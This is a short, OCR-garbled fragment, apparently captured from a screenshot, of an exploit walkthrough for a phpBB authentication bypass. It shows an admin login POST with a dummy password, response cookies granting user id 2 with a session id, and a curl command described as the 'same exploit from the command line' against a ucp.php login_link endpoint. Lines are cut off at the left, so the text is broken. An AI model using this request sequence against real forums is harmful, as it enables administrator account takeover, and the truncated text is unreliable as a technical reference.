
tent-Type: application/x-www-form-urlencoded
in_username=admin&login_password=x&login=Login
ponse:
-Cookie: phpbb3_<hash>_u=2; ...
-Cookie: phpbb3_<hash>_sid=<session_id>; ...
ation: http://target/index.php?sid=<session_id>
 same exploit from the command line:
 -sS -c cookies.txt \
admin:wrongpassword \
'login_username=admin&login_password=x&login=Login
tp://target/ucp.php?mode=login_link&auth_provider=ap